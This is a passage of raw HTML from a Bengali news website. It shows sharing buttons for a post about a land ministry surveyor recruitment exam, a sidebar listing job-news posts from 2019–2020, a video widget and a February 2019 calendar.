0%25e0%25a7%258d%25e0%25a6%25ad%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fdmoitry.com%2F2023%2F06%2F18%2F%25e0%25a6%25ad%25e0%25a7%2582%25e0%25a6%25ae%25e0%25a6%25bf-%25e0%25a6%25ae%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25a3%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ad%2F&title=%E0%A6%AD%E0%A7%82%E0%A6%AE%E0%A6%BF%20%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A6%A3%E0%A6%BE%E0%A6%B2%E0%A7%9F%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%8B%E0%A6%97%20%E0%A6%AA%E0%A6%B0%E0%A7%80%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE%E0%A7%9F%20%E0%A6%9A%E0%A7%82%E0%A7%9C%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A7%87%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%A3%20%E0%A7%AE%E0%A7%A9" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=%E0%A6%AD%E0%A7%82%E0%A6%AE%E0%A6%BF%20%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A6%A3%E0%A6%BE%E0%A6%B2%E0%A7%9F%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%8B%E0%A6%97%20%E0%A6%AA%E0%A6%B0%E0%A7%80%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE%E0%A7%9F%20%E0%A6%9A%E0%A7%82%E0%A7%9C%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A7%87%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%A3%20%E0%A7%AE%E0%A7%A9&url=https%3A%2F%2Fdmoitry.com%2F2023%2F06%2F18%2F%25e0%25a6%25ad%25e0%25a7%2582%25e0%25a6%25ae%25e0%25a6%25bf-%25e0%25a6%25ae%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25a3%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ad%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%AD%E0%A7%82%E0%A6%AE%E0%A6%BF%20%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A6%A3%E0%A6%BE%E0%A6%B2%E0%A7%9F%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%8B%E0%A6%97%20%E0%A6%AA%E0%A6%B0%E0%A7%80%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE%E0%A7%9F%20%E0%A6%9A%E0%A7%82%E0%A7%9C%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A7%87%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%A3%20%E0%A7%AE%E0%A7%A9 https%3A%2F%2Fdmoitry.com%2F2023%2F06%2F18%2F%25e0%25a6%25ad%25e0%25a7%2582%25e0%25a6%25ae%25e0%25a6%25bf-%25e0%25a6%25ae%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25a3%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ad%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Youtube" class="heateor_sss_button_youtube" href="" title="Youtube" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_youtube" style="background-color:red;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M26.78 11.6s-.215-1.515-.875-2.183c-.837-.876-1.774-.88-2.204-.932-3.075-.222-7.693-.222-7.693-.222h-.01s-4.618 0-7.697.222c-.43.05-1.368.056-2.205.932-.66.668-.874 2.184-.874 2.184S5 13.386 5 15.166v1.67c0 1.78.22 3.56.22 3.56s.215 1.516.874 2.184c.837.875 1.936.85 2.426.94 1.76.17 7.48.22 7.48.22s4.623-.007 7.7-.23c.43-.05 1.37-.056 2.205-.932.66-.668.875-2.184.875-2.184s.22-1.78.22-3.56v-1.67c0-1.78-.22-3.56-.22-3.56zm-13.052 7.254v-6.18l5.944 3.1-5.944 3.08z"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://dmoitry.com/2023/06/18/%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf-%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%a3%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ad/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:40px;height:40px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://dmoitry.com/2023/06/18/%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf-%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%a3%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ad/', '%E0%A6%AD%E0%A7%82%E0%A6%AE%E0%A6%BF%20%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A6%A3%E0%A6%BE%E0%A6%B2%E0%A7%9F%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%8B%E0%A6%97%20%E0%A6%AA%E0%A6%B0%E0%A7%80%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE%E0%A7%9F%20%E0%A6%9A%E0%A7%82%E0%A7%9C%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A7%87%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%A3%20%E0%A7%AE%E0%A7%A9', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div>						</div>
									</div>
			</div>

			</div><div class="cm-posts">
			<div class="cm-post">
				<a href="https://dmoitry.com/2020/02/13/%e0%a7%aa%e0%a7%a7%e0%a6%a4%e0%a6%ae-%e0%a6%ac%e0%a6%bf%e0%a6%b8%e0%a6%bf%e0%a6%8f%e0%a6%b8-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%b2%e0%a6%bf-%e0%a6%8f%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf/" title="৪১তম বিসিএস প্রিলি এপ্রিলে"><img width="130" height="90" src="https://dmoitry.com/wp-content/uploads/2020/02/BCS-pic-2002130813-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="৪১তম বিসিএস প্রিলি এপ্রিলে" decoding="async" title="৪১তম বিসিএস প্রিলি এপ্রিলে" srcset="https://dmoitry.com/wp-content/uploads/2020/02/BCS-pic-2002130813-130x90.jpg 130w, https://dmoitry.com/wp-content/uploads/2020/02/BCS-pic-2002130813-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%9a%e0%a6%be%e0%a6%95%e0%a6%b0%e0%a6%bf%e0%a6%b0-%e0%a6%96%e0%a6%ac%e0%a6%b0/" rel="category tag">চাকরির খবর</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/" rel="category tag">জাতীয়</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2020/02/13/%e0%a7%aa%e0%a7%a7%e0%a6%a4%e0%a6%ae-%e0%a6%ac%e0%a6%bf%e0%a6%b8%e0%a6%bf%e0%a6%8f%e0%a6%b8-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%b2%e0%a6%bf-%e0%a6%8f%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf/" title="৪১তম বিসিএস প্রিলি এপ্রিলে">
				৪১তম বিসিএস প্রিলি এপ্রিলে			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2020/02/13/%e0%a7%aa%e0%a7%a7%e0%a6%a4%e0%a6%ae-%e0%a6%ac%e0%a6%bf%e0%a6%b8%e0%a6%bf%e0%a6%8f%e0%a6%b8-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%b2%e0%a6%bf-%e0%a6%8f%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf/" title="3:19 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-02-13T15:19:40+06:00">February 13, 2020</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://dmoitry.com/2020/01/23/%e0%a7%ad-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%82%e0%a6%95%e0%a7%87-%e0%a6%b8%e0%a6%bf%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a6%b0-%e0%a6%85%e0%a6%ab%e0%a6%bf%e0%a6%b8%e0%a6%be%e0%a6%b0-%e0%a6%a8/" title="৭ ব্যাংকে সিনিয়র অফিসার নিয়োগ"><img width="130" height="90" src="https://dmoitry.com/wp-content/uploads/2020/01/received_1386817244839478-1-130x90.jpeg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="৭ ব্যাংকে সিনিয়র অফিসার নিয়োগ" decoding="async" title="৭ ব্যাংকে সিনিয়র অফিসার নিয়োগ" srcset="https://dmoitry.com/wp-content/uploads/2020/01/received_1386817244839478-1-130x90.jpeg 130w, https://dmoitry.com/wp-content/uploads/2020/01/received_1386817244839478-1-392x272.jpeg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%9a%e0%a6%be%e0%a6%95%e0%a6%b0%e0%a6%bf%e0%a6%b0-%e0%a6%96%e0%a6%ac%e0%a6%b0/" rel="category tag">চাকরির খবর</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2020/01/23/%e0%a7%ad-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%82%e0%a6%95%e0%a7%87-%e0%a6%b8%e0%a6%bf%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a6%b0-%e0%a6%85%e0%a6%ab%e0%a6%bf%e0%a6%b8%e0%a6%be%e0%a6%b0-%e0%a6%a8/" title="৭ ব্যাংকে সিনিয়র অফিসার নিয়োগ">
				৭ ব্যাংকে সিনিয়র অফিসার নিয়োগ			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2020/01/23/%e0%a7%ad-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%82%e0%a6%95%e0%a7%87-%e0%a6%b8%e0%a6%bf%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a6%b0-%e0%a6%85%e0%a6%ab%e0%a6%bf%e0%a6%b8%e0%a6%be%e0%a6%b0-%e0%a6%a8/" title="12:44 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-01-23T12:44:09+06:00">January 23, 2020</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://dmoitry.com/2019/10/22/12540/" title="জনশক্তি প্রেরণ বিষয়ে বাংলাদেশ ও পূর্ব আফ্রিকার দেশ সিশেলসের মধ্যে চুক্তি স্বাক্ষর"><img width="130" height="90" src="https://dmoitry.com/wp-content/uploads/2019/10/PicsArt_10-21-07.54.58-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="জনশক্তি প্রেরণ বিষয়ে বাংলাদেশ ও পূর্ব আফ্রিকার দেশ সিশেলসের মধ্যে চুক্তি স্বাক্ষর" decoding="async" title="জনশক্তি প্রেরণ বিষয়ে বাংলাদেশ ও পূর্ব আফ্রিকার দেশ সিশেলসের মধ্যে চুক্তি স্বাক্ষর" srcset="https://dmoitry.com/wp-content/uploads/2019/10/PicsArt_10-21-07.54.58-130x90.jpg 130w, https://dmoitry.com/wp-content/uploads/2019/10/PicsArt_10-21-07.54.58-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%9a%e0%a6%be%e0%a6%95%e0%a6%b0%e0%a6%bf%e0%a6%b0-%e0%a6%96%e0%a6%ac%e0%a6%b0/" rel="category tag">চাকরির খবর</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8/" rel="category tag">প্রবাস</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6/" rel="category tag">বাংলাদেশ</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2019/10/22/12540/" title="জনশক্তি প্রেরণ বিষয়ে বাংলাদেশ ও পূর্ব আফ্রিকার দেশ সিশেলসের মধ্যে চুক্তি স্বাক্ষর">
				জনশক্তি প্রেরণ বিষয়ে বাংলাদেশ ও পূর্ব আফ্রিকার দেশ সিশেলসের মধ্যে চুক্তি স্বাক্ষর			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2019/10/22/12540/" title="11:21 AM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2019-10-22T11:21:15+06:00">October 22, 2019</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
									</div>
			</div>

			</div></aside><aside id="media_video-3" class="widget widget_media_video"><h3 class="cm-widget-title"><span>ভিডিও</span></h3><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-2937-1" preload="metadata" controls="controls"><source type="video/mp4" src="https://dmoitry.com/wp-content/uploads/2019/01/TOP-News-Intro.mp4?_=1" /><source type="video/mp4" src="https://dmoitry.com/wp-content/uploads/2019/01/TOP-News-Intro.mp4?_=1" /><a href="https://dmoitry.com/wp-content/uploads/2019/01/TOP-News-Intro.mp4">https://dmoitry.com/wp-content/uploads/2019/01/TOP-News-Intro.mp4</a></video></div></aside><aside id="calendar-3" class="widget widget_calendar"><h3 class="cm-widget-title"><span>ক্যালেন্ডার</span></h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>February 2019</caption>
	<thead>
	<tr>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td><a href="https://dmoitry.com/2019/02/01/" aria-label="Posts published on February 1, 2019">1</a></td>
	</tr>
	<tr>
		<td><a href="https://dmoitry.com/2019/02/02/" aria-label="Posts published on February 2, 2019">2</a></td><td><a href="https://dmoitry.com/2019/02/03/" aria-label="Posts published on February 3, 2019">3</a></td><td><a href="https://dmoitry.com/2019/02/04/" aria-label="Posts published on February 4, 2019">4</a></td><td><a href="https://dmoitry.com/2019/02/05/" aria-label="Posts published on February 5, 2019">5</a></td><td><a href="https://dmoitry.com/2019/02/06/" aria-label="Posts published on February 6, 2019">6</a></td><td><a href="https://dmoitry.com/2019/02/07/" aria-label="Posts published on February 7, 2019">7</a></td><td><a href="https://dmoitry.com/2019/02/08/" aria-label="Posts published on February 8, 2019">8</a></td>
	</tr>
	<tr>
		<td><a href="https://dmoitry.com/2019/02/09/" aria-label="Posts published on February 9, 2019">9</a></td><td><a href="https://dmoitry.com/2019/02/10/" aria-label="Posts published on February 10, 2019">10</a></td><td><a href="https://dmoitry.com/2019/02/11/" aria-label="Posts published on February 11, 2019">11</a></td><td><a href="https://dmoitry.com/2019/02/12/" aria-label="Posts published on February 12, 2019">12</a></td><td><a href="https://dmoitry.com/2019/02/13/" aria-label="Posts published on February 13, 2019">13</a></td><td><a href="https://dmoitry.com/2019/02/14/" aria-label="Posts published on February 14, 2019">14</a></td><td><a href="https://dmoitry.com/2019/02/15/" aria-label="Posts published on February 15, 2019">15</a></td>
	</tr>
	<tr>
		<td><a href="https://dmoitry.com/2019/02/16/" aria-label="Posts published on February 16, 2019">16</a></td><td><a href="https://dmoitry.com/2019/02/17/" aria-label="Posts published on February 17, 2019">17</a></td><td><a href="https://dmoitry.com/2019/02/18/" aria-label="Posts published on February 18, 2019">18</a></td><td><a href="https://dmoitry.com/2019/02/19/" aria-label="Posts published on February 19, 2019">19</a></td><td><a href="https://dmoitry.com/2019/02/20/" aria-label="Posts published on February 20, 2019">20</a></td><td><a href="https://dmoitry.com/2019/02/21/" aria-label="Posts published on February 21, 2019">21</a></td><td><a href="https://dmoitry.com/2019/02/22/" aria-label="Posts published on February 22, 2019">22</a></td>
	</tr>
	<tr>
		<td><a href="https://dmoitry.com/2019/02/23/" aria-label="Posts published on February 23, 2019">23</a></td><td><a href="https://dmoitry.com/2019/02/24/" aria-label="Posts published on February 24, 2019">24</a></td><td><a href="https://dmoitry.com/2019/02/25/" aria-label="Posts published on February 25, 2019">25</a></td><td><a href="https://dmoitry.com/2019/02/26/" aria-label="Posts published on February 26, 2019">26</a></td><td>27</td><td><a href="https://dmoitry.com/2019/02/28/" aria-label="Posts published on February 28, 2019">28</a></td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://dmoitry.com/2019/01/">&laquo; Jan</a></span>
		<span class="pad">&nbsp;</span>
